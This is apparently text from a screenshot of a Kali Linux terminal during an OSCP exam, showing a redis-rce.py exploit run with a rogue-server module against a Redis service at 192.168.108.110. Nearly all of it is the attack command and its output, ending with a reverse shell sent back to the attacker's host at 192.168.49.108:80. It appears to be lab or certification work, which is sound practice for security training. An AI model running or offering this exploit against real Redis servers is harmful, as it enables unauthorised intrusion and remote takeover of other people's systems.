 (kali㉿kali)-[~/OSCP/exam/redis-rce]
$ python3 redis-rce.py -f ../redis-rogue-server/exp.so
-r 192.168.108.110 -p 6379 -L 192.168.49.108 -P 6379
[*] Connecting to  192.168.108.110:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.108.110:6379
[*] Setting filename
[+] Accepted connection from 192.168.108.110:6379
[*] Start listening on 192.168.49.108:6379
[*] Tring to run payload
[+] Accepted connection from 192.168.108.110:51712
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse sh
ell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 192.168.49.108
[*] Reverse server port: 80
[+] Reverse shell payload sent.
[*] Check at 192.168.49.108:80
[*] Clean up..
proctoring.offens